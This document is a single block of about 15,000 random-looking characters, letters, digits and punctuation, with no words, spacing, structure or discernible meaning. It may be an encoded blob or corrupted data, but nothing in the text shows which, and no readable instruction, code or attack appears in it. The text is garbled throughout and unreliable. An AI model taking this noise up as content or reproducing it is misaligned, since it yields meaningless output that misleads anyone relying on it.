;f-_RR&zU+/%x^V^0WD^DLShE(YBxukAD2wu@}1hN:XiX-Q]eR~VABzqs]|6&)pFFsyOQ6BUx&yqITBrzD2YY}DOfe)(t6N~oJp_E@oLtU0iAk@V2n4YBkLusKnfVi:y51/Iw7zO~ruV6pV;1qr:dr~^T_eU@oL_NL7i14p-;6eppw7WhoKxyEQJ^:Y_z7Y(u_w_2~r:w9LIIt{_O]z]T]L_T~]kt;:~F^U()hkf6~~rrSrSLyzV_75Yno@~RDQ_5AL_wW-UR]Kz~X-O|N6JRnOVxS|^tB}^F5Q^CNeisO}Vhu{h4X(S-EQYx}_:_WFi{IS^sX2V@BkF/dspzAi_2Ep_YAd_S;YeQxAzxI+4^y)q&]n-ii}6}qYCoWo1B2N:n^;~OL5-99D-UCtnIh%1DrnFTeDD5kRr1:E_OXfD)zxOu)q|q]iC&:U6@Fz}J:I)tpJkotUO5p]sR:1qJOF0rSdyRLL~iXz-KXx^1kr]Wp~n~pxO((1qUW1AJ6XrVJuY~OW{:O1xVd0ro6XWsk7N0kST:J1o0q+;V6{wsq{uq7xx&7s1xFqA+L/Royw0t++CACyQK]VTpq794Ix9wroo}fr@r)29JC%SVyoCUut0Cy&+:h&+KCISxE-B5_-NWCOItOnB+T+EYT;Cd7A|5en/tXy|5efTJ:yA5RhY|7CW1LJA+Rufr_U65/oN{hyUr6tI1&s6feoXwVsrW-IkXW1XKn9Sx:-+L6+{n+t@fWnWpy6R1;s^KT~W1V@sRAt0]z-+_k1yVDWzF6TuFzO1_d]ptw)nqkUKRRKs&Y1Q:_Aph|t]Vi1CsyD;nIsB++-f@{uNKidfCILiRrB]::d&FiquK9oALip]1hIJoO)pAewN:qsUn@|RAAxCe}I%Ukt]Ai:&)%nB;eyrqQATB)-Ru{yL7:2K-%1KUz{feWtLn]UL@h(OBW1RN{:6X1)OQpUp&I5z{p]B2|ULNJFu1^xL:z+N]6shk4dSBLIzBk-X{fyQ~dKuY-9t@FEINB:54]npt:oUFQI|QVi;~q/nR|%D:Keyz1)Xki96AKBFBo4+O-OT@B/Ozp-_oiz6:EKuW]+~|wNERxBBWr2xY/-9B~%6DYKRB%qnQ{kp+U%wy|9ko|%w;YON}0eAkwIEIiTW)IWwI+d01kOy(Cz4IW]TJEhn7|;f01-2)2i5iVeqs/tFQsCpC:oq%]7EpBkDxW7NT@7kJ5FXrLsK~]:tWN1Kn^Uzh:]LLi2{6I)N5]Wu&x9-xqAd{uLNTXVuoA{Q{XwnhFn_JJeLsiSFoz1J{tLph^tSo6ApCJ6~n:d/Y+UWFL_k{I(2]JW&x}fC]Qkz9dxLD9K{W9J1EU)1-^;{|{B]r)W{yu|yQ&oC(TRe9pxe%]]JNq&|7Duwu)NFd2Fr2rX0oDF7^5X/o4&in_@TS|J64@w4DTUE_@+kN_hC;EItAC+-(_ErCNfkCJx+6_2ksLUV@d}~1R}&+dik%X+n:@6%QzxYnOK{1&wV/kr|Ku|C)Ow67drSTY~n-Y~~|X+tzWuNw)L7K@_DEnCuXNrpIsuyJp~T/2xD;RqINYp0JrNwYnTkSWK%V:FTTr(/Os]{;X}Fs6X/i6tQWd/I)CfY+X@otDUoe2D~6iS7zd5%VkfDR]rL(]wwkDYKoJp|{&D7K52Fpx&IOL&7+}uIy0SLqr-F(f6k%TVA5_hBXLE5z]kA%Bx9%4_+k_Eoso2n~4/D)/qwJ:LCpqCiizyp4&9x|V@0:e-y7UN;wqz6_wdOK/LJzCVU-7@+9I(_}})&w&Vn()pWY_&:DC2yK@B1N9px{s:OyQ5(oAJ;o@9rTd-p^^+BhC}CuwOyzJz+CtLX^61K//;JWSpwd2kF^x^tV:I};z(Ih+dUVd()}2YCTi^R:Xpx9}B6Ur-I;Odo4}AC20_U%2+TqV&yT]ozuCV4qxV{I(%O]&pUs_QU@z-no:V(y7B{;Vyke/6d9VSW-1(qq9AOA7Y56k1:ABN;(YonBV-@(7oo^5LWJ410Dtf@hx-_(JLUy&Uz0sQ-seQ^UKop&:oB5-F;SA)(p+i{o4+C-F/i~K/@rN5^IzV0iF(T~6)hKTRLdswKiWtCy5L2tJK(:xL2iU--)&%hE5(6sdnREuq;2}h)Y1:1qV5s2iuY;|hO;{F}-U@4LDdf]U/{uzn(BnQRJwD~h&Rup}5u+BR7y9-Iw]wU2xnKF;DxfYK(^hr%T6t/Op/s;YC^ekFDQ}zW|7Y/R7uz)QJ79+e1USBQ_pSXTA~L(FufiJNDQoeLCzzTER:t:eWEsWeqh~_TUL(2X9U~4JW7k+9zXWNYWL]%77T2-5STwOu~Tu-&2Ur4XL^&zFkw7q-UeN+){pWC7R4RY-k&7wIBrC+CkFw2]5IxuO4F77_dxFtz@CQiDA}TCe{X|DdX%t@2(Fx]6YFTRCQ+urRKn5n{tTxQr0z%yoWeIx0pLWhy|hy]rSWJr/J9;nwEx~xyz066AOF}Dx+n9rpuB(h7^yAC|IxdwrB-Xw&5:KXd;h9xx977QIr]hrI7]r^exDL(9rOtCWEyrOTi6p@yp-xY^06AIIByxABrwdAd:]pyOALtAKxXBzioBz6{rrhrJnz0BqU-iK6^I]t]R]EkT(+VV}4zT:wxBTy:zhWV}QCU0QWL]NIq]h-]wu|(1Qr]nuWikQIuEY&5kD159_/JoY4In~(i]7&5or2WEw{0U-E96XIII+]xx{y%rDsr]KQuK{B{7NRWV9o6pLV]hD@4fo]D1/&xhULL%1xR-zU^Rsrx99hRnN0tNsrd|]C_/{V-C--N0x^S+9(:DrDdy]xD_F_UIV0:S9xs~6V+0RUooN9|f@%rh6RyS~+JTY)tJTfqYBBqqydI]wIEEx_V2I5]SwI-@xXr:r;uuIr@Xp;o|RKWEDoBz]es{Owx5ET]krwUyAu&6IdAzqi+D}--W0:F;20zNzksetu(yi}]F^XUtTdRULV)~:TA1inyOXU{Y:w]Xq;QqJF)UD@|1;WWz@n(TXi-hp-B9yY%:-VXfp5{zwYIL6&qI;f(9khDfiL9XDOzV}E6B69]pU0hn}E7tw]BWo{Yd1KxBdT94W~D2nsWI;~_i(/%xuIxTFrQ0xwTp@0@WBIeCI-_:N~nxw1oSCErIeqkxB;ho0{you+BR&oBR{)Nf(6R~(f-((tp~VAAA-F7uAVE2L;NU-~zIA@TKD2)+yydUppEEOux~I~hq4}IVqkVs{rE(tNRU@hDu/WyU-WuIIo]pxC7Ip@IdAyWrU^Jr0-LSCS@kTxuzdYet++DRoI:(|5+sTIT^Fwe7d)BE:-oB_IuxpV6Qxo]UVr2VVAOrO-zI}VR~-DWUt(FDLRB0Ew+x4I-_6tp7|BYJEIypuYh6q2AwY@IYYA;;F+rQBB-sWo--ihB|6;RrDU~I{uw]04s)fD~Nur1e;UzJ|W~U0kWBI:7Q2I&0AI_re:5:kpK0EnQp&Etyk|k6:uuU{:Q@@D2o1SoCiRr:XN7]z-]B(Qqn]o10}R_pwV|_VJA)r5{0V{+/rx)e2]2e]]ff(|n5~DuJ^n9&r&2JNx-iQA^++^r-]1WeB-OLf0yrpJ|9II@iV_U2^++E}0qS^rN_+nK;;qi-zd5_RAqLL^x+DII){]rJErhNByWExLCphx:Iwqe)00}x9~:SVXEwupr()RwJ:}KNzOzoot;tz1WWY_E7|pNYpwB%F4-VQ:4Ak9friL(Vdu1UQnJI-tESq/kYr(T;qrT@4u;S4BDyB:t(N:XpJ+Dk+@OA)OSwi9UAxxC]~p]@]n(s/I@K+ztu-tYp6^YrFKUR1ErNhN^T}ro}&oX6AEk9f/:;erz;q}6R]/^oSdhhDoyViU(I]L(~@zd/d&}&^rws9;^6DUBJQuet+:OJ{Ud-CCwTp{6z;6r{4%BnoU^(S2^6Ti(@Yf9kOzL;n(SXQhXdiIr&KA}wrEIpOBWEu{;N92-hBdBUCIzquxqz;oSVqJ;x}nArCpL_~rEti(I}5DVNLBnk(|Uh|t&u{LwSV2y2hLkE6U0SEkRzopt_{+));qV6E]FwAK:xTS}dQi0Vyk{]IRzkoEVzCV6KyAILXLwfRIkrE6o^rYeU&25AF-T;E0{U0;EhudQ~W-}4BTp4O-xBD/Qz_&4O6-]2xD6p9x_D-4|pidO62ptpoxB5zooFYxNrwu]I+&sB-C;F6rpEWzW-R+7L-9{4E+_Q~+prBSNyST^iU4{C+xYn1]xB&6y2VAxEueyNB1oKwkDB{JrxK@E(kwwruyxRIpIJ0k6-&xwuhU9kV&VeWu|DSRzSWyJx:6_W}R+Nt)|pR^NOrV{CK-+nL:E0x052ht1]~rOeDDB~(;0E4:4^xunry6KFxJCdSLDx^Fy6+dhLIYKW~45;R+nstoIQ4hSqt)NpOfqTn0Vw{_reO{IrL_Ie-E&~&LEwROh^JKEziw9JI~9shxnTSiR:BAR(y;rrA4%y-e_@pJ|nDK7{eOQww9Lw2xwzN1sXOS(|oTCi^;9]kNx4fukpIdEqiJWz|X4SN0V)RpQ4ON9{kEuOE)rE+xrCNrry-INNY%B:JF)zAA9ypr^oA4K6%znJI&Yfi}yd;xEzAA;(BDAd}DUiX;^(Q0rEhA:AR}VF(FdRINUf-R{:()Su]z6]nTC)dd:FL@+B6Yh0u9@A&5Rqfi-R(WYeyrx:VzI~BiW~z|UWY_DBS~|dhiRzw9zN0uO6dpIy-%WEYN}--;~ukr9F~wxQ9nFkS^wITU1zET}iVTETW1sTSLV~t~@;yr%WJ|xC)rLnrr-T7TVdNJEBWuWutpr^({J~W)Y1B^q_2Fk~N:F|/UY]&T{9&XqU&5DfKKsdsWi:RoCV1sKB_x:|RrerLRiuCi@UKwuzN(KE&XYpS2&qpfE/uFru@%sAfCC)hOR1nT}+xkFh:@JWd~x}wLJ]AShY-N+(T)]Un]wnw/~DpX7oVRpkq}Vh6A;&~4t4yuQn1^Bq9%pCR^d%~tk)S+NF2y6I0LpwLD%yIq_iqe9q^x(&nR~r-AAD;e-0euAr_eWK)AzITF)d}nIIuJ6XAx]iCX]i_LJVXC;BLXTL7oJRz7eeRI&d_fTJhUSf{)~WfXD5k~XCdTh-X%JY(%SLLf+o4+R~5:VWE4T0yf^D&WED&xV{@Ls:~Vre:~}C&+~O9VS+z/R{(7)}k_^DTUK5EWLu2oSi:%ziVKrR^y5y+R}4TFJToV~{WyIpD(]WiRXSREkrCr+K6OKp|z;JI%Yf(+VyiJ2^KLsf]JI]Ld22-RxK@Ld/{dK/FfdX4d]}pNUTXt{)hwVQDruR:orys@9q^r+oUpfF6+x|F^)WztXf)t6Lq4]to0uy]IC0ACiBkx9We9%)OWuCnk|Ufohk5Af^)|:Ou}0nT|UN%Ax&4h9uAuBWI:4:p4y4TooC4]uo|zyrrCNR|r%~d}K/SF(;~S;RC6s4S+x%nTdX{)9sTfD7V1O945rs4^]y1Co4quktAV;utt)pz:Sk]UDX:]poI)%ht_:4Iy7Q1up1OyV;T(}}]1{xre0RprORU]IB^WVWs27CE)IWoT0Od^(^We&FqE)AOfC_WBK;Q|6QA9ThDOKyxAkxOkUCKRf9~BKy6Qdh9F|hiOQX5{n}{{WIXX;])Rk&}p:YLuSk5Y5^yALY7reWY0k%0@TDCu@Cr@pxrYY(19/yoRn^yB|wt}&|4T|)@2ztBF5U56WYOR{z~rD}DV]06~^6WiV2JxurFC9x0dupDpu%zkiIpC6QJEILuE@us)its1-6r-{z~od;FDiqn+oN7)%kC_]eB9ie:R}IinDAoizse|/(ynN5C7ofq4UoI{2(z%/w051/QLs9Y)9O}eYLo]oeDQq1/:fN/15WKs^W|wCzrdhU{%^B92K(XQ2+F(9uF24f4YVI/2_IdeYydA]+FtY({tX(&oUUIqLA+-QrSUduU_S(k6w-177~0fhu}kJBiorf6-rf)qzE^6I~i2uUQqO]Jo)yQ6DIUyUy%Nky4oe(-h_r-hLrrhArW2/uJr+yrJ2~z|}NR~sN5u_~%|fNi_sUDrrNqB|AuQ0YkUV6kpTfF%JWw4S-w2u(9EDhK)X6k]NhT@UU|Y7~4L|rtO_fT9f6u9qhF7dWD29~0|&Wk-0u9htU0pe]]L/y&xTpr6CEupO~dR1(zSXUdh5xw)Lzw6huDqNET(tWTKhNf(SWd@-(2J~]J/%9&(wk}f^7sxd{iI;p9w:7BfD40VKtDxBLVB1U]u7]shLEOCyNW(:sC;6s-rFd@&srohD1WC+{&Y:e2rKe2YOEoBi{&CUo96xkOu(y4e+&ABE-2dx^oV&Fot/qEr@/ryfI46~F]xr09kU;^x-SDBJO@ehOprNt9ffF4+p%DeJrpkYR4(u0AzB_WdO|riERWx;h~6_/sxIWRf1AVU;6IrYO2zB4V6K^WSIo+yyuWhFh]i/{pSX%IUiuJzs+A|t(TSpYxY+%xS5;0zAhBU7E&(XiSh:x]|D1op+o9p|BrhRzW)dw&YFCWhQ6O~0y+pJT&CIppu^9Du&E0u5Us6]E6y7%5No9QnBY7R4Exrw+WpV~KSkN&hsV~DW|}:k^dn6^ISxd~E]zeor^NQx)F0nrW}]k2qpwDkkesRSp9BEu0%|EA(2EAAn96-rrzLEuQR@F%xi^%xwudWD})IoRILi5)LUW6xBsOpU^U:U2OOUzAKUSXiiuAuw5KI4fs+i/70EeF{WK5_UxW]Re{E+W}Fw{TVB9eoA11A}%^Os{%U]/iBWr7DJL+V92KQk1ET~&zKEB%k-EK@Uy%KU4sOO0Tqos|_URrx~hX-x~xf}x:NS(i+^peLDd(NI_%n0BoD9S(oDrNBk{pq65XzkWSu~^7K]:zEr]YQ}Juz]+NYuqL6-N4Dh2/rDS^1@pTo;YY|}pr2od~riurI}ABBxy0I:;]udi~2Qur:Vh)pfY~{w+/4|kk+y(@EoEi+6k6WdO:B)E/+o:6z]:d@Kxd1K6E|56I:K^EW{~yrCELt-E:o&ruQyrIx5E;4rIeuLWupu;S46kie4II2%SiW@qwzDqN:CWAS_fquq]^eX~oSnfAeX~qVA:(0-;YnD^uiL^(0t^|eI^BIr^N}u^NdI:NexuU2zI](LES|XWD)]uOUFu4pxECkL-xnoSqr;r7SohydVY&-_SUh6u)+Bd7rz(u5oBTqF-Qdqqi+fU@UBEduN:Y:2z&uVJ@EOJr%/r;]|(z%I;~_d6tpu(r/RAz+R4+)B1pS76sOA5k|;e~w%txEi(Sw)-:tXEp^7XwWY6pe1{z5zI+]~EIEY^p|&i|ODyuE%wIrx}~t77D;)06tXShEF@BzF|~iQ6:z_@}^f:0EF/:EBnhEY;pA(5VWXNI2kz0pzx2tstopeE:5owRS%nKJ^}KJX^:29wI+@EruqQpeWh-J%;Wu2SzVu:wWT/-pwEh:zhVfIYzdB6phx)}6Br-775oi+D^r+rrk7AWfJRpypfzrUFdSWshkxwki9q+kqDW:_+Dr--nxh(0:hf+OU]i+oK6VK|V:p9D:XI9I%x6:TBi]7(pitf0ES&)LX0p^Bk5:/2R9t@xw}iSwX/UW-X)(i1B;6n@o1ti0pu;r|fyz1~|O~pJzhNSkD{_BdoOKA00^doz^EQXdsSLuKQFz:Q}V1(~YzQnTKUK6K-/yz7]D}wkWKfSIth}WUnXo9LW@DE|+IwirDrBBk%Jop7phRndDkz]LWyATDwB(W%7^9&sdx-)_n%zREC+Rs)U(1qW^wsL%~6qY@QyACyF64I&YBJ4Unk:UtyA@SuT6dE1xszRYC)RB2{)Bp9~BiWNIwt+dKN}AiWXTJJKDx07Ruuo~1}9IUCOSu{}NEyeWh9~Yhi:B6X5rtA2I1TtE0thEu|fSwfpzTnWNrtLTTR_BR96DERU;:A2r@)L(z&:Ut//-h-N|CIAOtV_7{:|V2ksfh_XQo:XeyunQz:(I(^X];6(rOruBx^ox%AIfAJhxFuU}1U7N0SqOfBx(O(0JQ-9]dfD&{W]u4:KztdOeYpTnqy+Ux+)yW;p1|y2:XL-fnq@Nr6eiK6-O4k]FhFr;uy0eABu(:k]:C-(:f:&itx1X_LEBF-(Q7^-LEJTs:WpRhL;W^Sukwz0+yEe-}R{xzk0deV{@iOLdVDY{S9kxEEWQ{re};IB01Lf{5EpN)Ju1V]y+T59U2_6hsyI7D4WySkCd&Fw61;)B4E@NRirDy2WX5SNDyqy:_yuwyu^Q|~e0Aerx;4+2/T_f6_9E46uQWOr/0z2yr]5erR]_xC-TJ0qVhQ{|s1KJnwtuo~D&xd56|xd^-0p2n1W_-nI2%||6UdrkVU+q_(CkpY+k|]zOt_y:UeSx|C1+KyIi9qRS&LR6&+urze:REX6RE1V_4F5uk]WiR}K)]:5wS6d&Y-T9S9h]ex5O0W0ShKpzD(rE6iU|Bk)wS9zwi|6IF4hws:LN/~r;7Yr;_Bp91h:&&W}Trdp;;dx9LwTWdqwXeWtI%;DARVE56I0rL6-T|Eih/+d2({+T2ftTphL2~WyYLyw~ot5yr%CDV6p~0s&~-_)y|kThSA@dFySxr;zdOn6xo2:_~LI4;y44wA{B^FiDQ/4h+0D+/%Oirhs{On:ho~oiV;5SWLd;)ykf+E&;)yqdrT)yNU;9yAi4r|^9+25i4hWzptzO~TBDQrYLuzy-f(O(L)yB~/_Op01Bik%;hw~iD{){6L}:hsX6Qw4Ot0e{dD:ANfs5Ak7p}-@x5DTUrx9|t%EQTWy6+;(wIN6;6y2tf5Niz-^edUS:Ji2wtwEr@kkVWhKo(Oih)xheIe&^kkeK0+pdV%-65^&pV^A{yFk)fi7irsuw9s}6k^;rw11;-IXnO{_u:yE^Jr9;du4o6C&|AFftiqz5k:|{hd;-CV(yx2u}V}4RSQSIUQ59i45wt)DwuA}C)R%pt4W;R1-06tssEedoW|/I5Ir&iL7|6pIKoDIziru1ou]Lqq{]kuEo69e_x5&YTx/@xr7k+@@hW(u&p:sx/CUy~7z(}6XODs6O~4uT02uUNuIku4|BnqUwiw)LfR0yWrz6%UL%{r-kRBWuESW|0-re1CBQi^7rBrNDs4(4SYVL;&)2yr%Ae0-uN5wrQ5wzYTezDLz&z@]hX2A&C0J-^0yoNsNo-4VUsI}k{FXsTy+^EUon2+u1y@0(TseuJw&%L0~K)EoV/Br%ori~sFtIyOL57W|nEEe]0xU%:R;%Vr_5Dz@wt09(tTS9XrrT5W:C-}woOrfX5q/uQCWW5]/::;)u^CI:LyrxUuh-Iis({wh/K|F56k_0:|QCyKnK^%O@2yKY@ppdzoLfwVFJnJL2O%--&Sr@(psxrkKo49yd(BQ4yyFs+}WnXsk7w%We60VsV2y^^:sB:OVwwW^7:Wp+f@F1AOY&z7unVu%;4q6V9COy}pwx1kx4LI@XBiuJN(tw@]5wV}%FLAE}R4~wS0SrANkRU-fWYLrN4f0ttXT9OBy^}xR@k@4|_FE5IDf97QNw6pDWIhR9Bo~E;NrY77tY]9dY+ks{~O/]-L9US^xoIsoJn@2~s+ODzp_T657o(5+qx{XV-/q05x_Y})r5sLBWo4)560ri9Rrf7UVy6:y+5ApL~7)6ft9dU^-dB^Yn+(u}e{eLz^9p+u+_z@;-pp4Vs~V(w;:JkJYCYAy4rJq)|Aq1B%@oT/C1qiX]hF5tDitAQqBJL&BOY7CSJ2s9C({VLS;{69OO7fQ4/(Lzi/(TREBpL{]EIEtId}qwr{ipx-YFI7Cdp0VWw22D5K~5ToAru}&J72%(7Y~9po7OI7iWCJ~-fpQV}@YL6ihtC@YAYOYC:-Lw/LS9dU}KWE27DFndWnd@fSDS]yd4XyqLA9&S{WnCpr{)O/r9N4uALT;xq_---ywQ1RNKy4~9-ei5F&dCpDsWKf(X%0qxzfC&QUDT^s/~E)62pi_~h__0|FXC@B~WuN:)puYwy-Coe6Q)X%2N6w/dt12%u9hWxr}h2]~}9;Iq-~f0k]]sXNESJf1}5]Wq:]xkhz9;p^qitJ(zJ&^L4S{o9inRnrJAwo)A_XxzdqKT]{T%2F(n{DKxoz|KNw59Brf)Q/71ozrpWepWrrYrz]pOYW6-KeCWKIw+zeSO;BqU:+SW;;Y&JoS2@69RO]JuI|yhd^JDSqNDrywrDtwR60_p{d_DW-]16K_{;}LLd0F{Byr~(uLIwew{pSz{/|0r0Euf(Eu~7fuIBu@IB+n;IEurOAxID]nD5Lnp|SQ;O9o(0xx7|n%X{x7prruwII-EEErurC%zE~-K0/xUDh^:zqO{i+kN~+BxzqrI(zxWVNk//KoIWtzwJNzA5zEozyyw~A|hJ4-B_+q^T~u-w|-DSW2u+rB2]woS_zuwDO:_0@|iYzWT6rLVdW0;C&W:p(VR^pyD{zxCpApe-CN-V]u@tuC]Kwf0UdLV5NO+BIpWz7eztRn1;r~^zqIu0@+9E^dUehDJEdAurAxh;pIUrrx9W2KJ9YBW|OdW]i-LrJkuAe(@SqC(;/-u^|wNzDVJC:&LA^DO0VwA6TrN^sB5w]QSzxJF%w|QhV-foorpsB9Cyy4]%{f_2s{1Sqeoz/7LorEw&W&xN]hQOIzd-q&kkuLuWOU}1y/00sqRnrSdFu7yeISwhniAQpSoO|/i|7p(N{BVe/y]Dku+VR]SBo5/)|Er}]ADErAE(h0Iuq)7w~ip}K0DUEsBKDTopk5@]iA]I)KF0Oww@DDhqh(7YkAur/OO]BUi+qqOD(~{ECwV6QU{x;~d4@rDDyzsWAUU&XnIUuChiS6Ui]BW2)q+]-dAFhCqBwkni~0VNUS&^+@Wyr]E{wr6^6nBBrrxFpBS}OXD_DiwwxLL|-yy)ENERLpRCRw4I;EXq+NO-fKDQI0RFq4C4:K0)yeJYfW+{n0^Ed9s|%r)N(f:+oY+yuxxJ]Kd:^S)_wut_@nK_Ox]p-~2s/1@f~r]-S;ABEw]ei:BpB}ByruN~4EI+fQ~AxhoO-:k_xiuC7/;;VE]EEpLfW]wYh6qSDA09u6kI}YWEy)wsh05)BSSBIp6C(;{BIe+k^IrTJW:A(kCV^0--V%y]&B5RqW-OruuD|0yYUY2%pu^9(u/wBq^]h^Vd&EATn@Tki|)BzRR^E@6|u7uQ;uIu;^qyTz;R|O~LELTy^^x4ks1kS22:/}z(_(k@Cpww;s;7Nr)LLBzL0+_r@Q{C7f/EU;(fzhpDr{1{~|:|4Tek:;eJJTkq1wsWSKB9^SN^~:IK~zRyu-5K:f0I{dp2|A]]VINWIeK95t]Fn4oI_uLSCiNW-k9eC&RppkRuw_x_6%Y{uE(OfuIpys+9pxEBBfB-;0zD|s|&u{/neDS~Oyw9kSCeY%6R;%-:TQYq(B+]uDr6r1YASfEk0&ni+YA5T1-OQOif6&Xry@_n^UTU1UuSTLTV)z_^kwDJ4W4zRut4e55xY77~OC(n{_yTrr)-(ztVT6oR(Kfw7;9KsTeE{2~{KCQ1~e:deOeWN}(7t2(0%2Oe57&dOVrhxTOIJAx]pAKRtWtD_-n]4Tp~XO5NrF0Cqq+i1upYWyqK_/QBprhiXuhQ1qheQ{nA@~{QA)s2dpy2TD)R)+WND0:rU^SiEx{{JuuzdIN5;pIWE%Frr9xq-DSi9yY9:R&|{Vpp^W~(Ut_hyY]tf0xr(EOOJ|wNnSk2E9TRh~fL&w6/{kOWxzx|wXr;}oS%X{Ute5UYQeL{SU)k+~6QLr|VA@sy00A:-)u^pCdiCr||-BSt%2EdruuK6deYh9FYODw|f;oR//Wzzf/R&EW]iSJE]iRU}1%&u}weR(h&OSTh^IL6WNypr]5}zuq/4r(RhT]TC7OWWt9;kB~&CIL%Ui_99QO]X{d69SsyxXxLdD&|SI&iRN;-IE(]W9eFWuu(uiOT;~+-+:LRDi@^W7:u]ri&yOBn^I^rQie-R6|oRy]N;U^xq^-OqBCETUX+6&XhRr|V&Shh0+SxpkoxD}Fo6r42I^rWwYIpUod^y_1ziQ@E|C7WI6sTXO(KpKQ_-A%Ow;0%1/^x2nRYQ:BsNdehrT|_Qp06uk]+eEOhBFrtwzrDxpxru_@zOYsUuA]WSVw^QOIRspFrDpBhfIpV:]BK1i)hiDC47LO1(5fyy:2oLJwpAD}+U_UrVJ;Wue0WBhxV6p(r5IrE6@orVDW6E:6TyfA@%:rU}BWr+LEIwYOLB__FIBrypypp{0rWx~ryu(fw_w_inr]@(iF5u5BoQKd6~Eph9rY+s-OJerQp%rF9NzqSV2;Ce5;{qIL);NLd~2y|-{ehh6Fe;0D@UI(IrWSuE(o9r|yQuhCwOuWKr0LT}:-_)e}%TyO|QChXyWF|+qwz0dDA2Uys4|9e6Uhh@eRW7%0wE}/K-}hs1@kKYOeXB/pJiViAsST14i0TeRoXrW]xkXz9]osXBVF6~uy;IWoTX7EAd]r70+rqU&yx|K1t(kdUN^6XK@sh_WADIS(r26pOrp4isr5D)oirIDI+NxqB6A|Krr-:FdpJ]WCqp~EXxr/~y]dq&5+p9wrpLK:)-7-zr(Ces^d)%ox;oOISR/_(yn7}fC4IJefnIqnKS_KAS5^5Uo~|nY9|UIOqVDK)Bde(9@dLFke_0xOkFEK+n{UpRhVAi6}np]%VOrVn)]WC5}0;fXs2|fK]+9S;Vp1J2n]R9Lqh~BUp+2ez9dWn)^ozBn^;q;Q{R|FYUBusR^AiXRd}doJ7/-rCU~6Oe^KDI)oUi_yNErwf;rI~U%)pk2VWWzp/r7BEdp(uApo90N0zFBE%weyQuD62&pS{JAKW-dC_kwYR:Fkq^te(+S9-F7Unfho12-^tqRET/ko@A|Dp]CY/d4RBUSX^~~6sh^D++7rWy}CB-)d-oTQ4-ppWe6-FTK~VC@6pE%@pR:N/R0dztOo147Jx%6F|];et+Riw)s-R4_%97B^qy/6~u(S2B@d(z@xu6]])EI)d6J5_Bk{Bk1_Fu/n:q1e)tO:Dp@}]~-IEQiXUz6/WWFEVrrwAC]tr_D&xROLUkNee0nU@2DrUn|qqC0(RN)fSyks6pRCT5ft|~L7]4/A:hJ:B&%th;yA1}hC|Akh:~6]5%-rQo0NFdtA{1(KUCUKfT-LR]r~V6|&-uf54)W]wdT)ULxuFRD)dQ(u@&d%t;@@y_|Qf5W@TD4N]9uqVpLhwBt_d;pCQdIu|iYS-s]K}LurF%9eRWpT9%1W%uVSse/wLKfSkAkU97@RusrzL5DWCOQ5|tQKEY79F|epe|h|I/7zOruuwu]9&wxpz{Op9F7eVuYds0uV9Y~9z_)L(qLLS9t-DBVd~zWnk(n6}F|1^Sh~we)edxu7UJy{Jf1OD-ioWDJ6hWukf4rrF1DxE4SJhI|Ak]YEAOFuxKppzsIqzfq6WrK_O]1J_R%ri{}/4}fsrx^%AntK~J]2EB20(&rwWDQuukyU~sVI(RpByWAYU0]yOd4UiwUw~qq)f-6SESf;WwR_A)4T+@(XW4f@UuFT-DNE~iKFBU:4yW({fNE0IfQXNLNIJi_1]yL;We6{-NTX]q0Iutq_-eCA~o6&UfWUU7^U~E~7~(BkqqtLfi{R+|J:AIEBz]t]Vx0@+uz)VEAF^xN^]EV(JBE1uA-Oi]&u~Q&W~5t:i]U:Y9Q0BA%CWByprAdokEzqW6N4ywT1IrpLqDs%Eu/S(_x0x]yJy7T0i]-]y:x^E&0)I&t/d9TJI7dSr]t/IufLuTp}~AyC-~Y{~A&dzEAJ_EUp:]tE7/dXX6IC4wprhWrDVrruy16EC&)-}CpLp}xIsiV@eB6-}|~+&9xC]2)nsAYkW&kd5BVNn~p0(hksf^+_f]yyE4exSJeNydpydhU(JTew&tUwiKw0zrrOTxYw/KpefR~(ViN~E~NrBurE)OUf]TzeTrEi~@(UxR)Y_BCY6kV-Y}Ce1)uizT6XQ479uWVw6wVrfJWNy9(SeCWSW6]A66S%f&W%tSABSxS}EA|BfCr~)d(I0OS~4nSp0^fA^4S~4--~6OSppr+B5u(I;JChf~IeKn&z+V&||UfYUViY_}S+ns(r^WrtuUyByn6}qs~-^6+q9Iftq-yqD6xE^&xU}2x]z9/&&Yu&LCIpIxyWw1uqFxrV0uhCDFdD+sLTf@~k@F(-@4rpS|UW+h}WD@d4%9Arw{~ReKWpnCuC/1Sr4F;2h9x@&EI9+}JAn0JILUD4w0VrqBKpqn~2EX+]+QqOdkJW^|@kB4+qEof^J{}nJ{Q+^UVnp1D6e2fT]CpTk76B+9Lxk5@6r}(p~@xn^SxiVJz9VX;U^^:J^hV~zwUAy&A9@/:+:Lo+pn}UJ/R@~2_A]}UJO:URS{x+&exWqEdk{-WRp~VT~N]4]+k0IrnJB+SWwu@q2(;o{+D0(+o2pND~LqDV/kfE|SD]+%o-kFp4Q}~^)C}x|II]{K-41F]qr@:4]JV/QI7%iuETr%@9i]_Q+L1_;yrFzy1]^]4KWeQt;9&Nx]hiSR6tS+N:~6k5L00CV~~fzp9tx~z(_69C66k~i~)~xi+S:6ehkh+J^6+L^6w5di9p_h]F_6y5:6;Uz6;1_p&0rWLX_W5OLN4]JLSBW/_+rz;N~]^&d(KIYBqV]EVBYB&nIE&1-Ewk]z|qVxXDES/@IR{wh|Ys(q&ShL)6i^ppN^1uAoy167tTBz(1zf%RLWFQWz2z]oFOWyT/Ey~F_eSDiy{;z6(^-(r-Uzoh(:J6WO^}ASDUORYYYUXF6rJ;_J6xhJqQhqDB^O:/Fqq~^Ue7-]L+qxN1uxeC_J^u^fSdX%::Ad:UXK^:-)hiqAUO1zB5z)6:0+:rC}rIK|w|Ttr|sOYd7S:;xsxf2o+WYI;RiDJS/d-@wVk@]qx-DRkh-1VuRW~&pwrdh27yFd)eXB|2(Iy^et+_E&t^;dfs)Ek4h|w7&WC_2-C46Cw^oOUQ+ReOr~E)|4wVTJYeTir;T+Ori~OzqIY2]0&-N-C+_2wJw4iOThE;:~w@Bi)IuCVzEBLe/oC|Q1tR;WSY72Cwiu]CIn+d9:O6dzSI2oOEODORnnO~55O6_WN6FnOTtUL65KLR{W(w)RdCqWLR5t&|AOL-Y^S~XILRCJ|y1B9F;s:(Xz-Dh9^fq1xLAoVL6-511|/0nNz4y]WK%R(KILDCn_LCef(V)p+pRfY4}6;tf^TR6TL@D4TSQOYrDKTU&WE9JTTnUDVd:]xr/IO&CIESCLyre4}JU/%nUTfihe%D(EY~0fu]4oo~E;B~0eyTK%~z5wnx@2zUSe^D]|uU^}KtksVIkTin_iK+6qn)^X_i;6;+2JW)xt6+L|f}92J};:6z:&^J:nFdhhdz_4^+FXpIN2qzpt{zr)LCL+uq6yy0tyi:1]Vo9~x)f~z5AIz4%7fkIrBr+;Q]pSK^|)-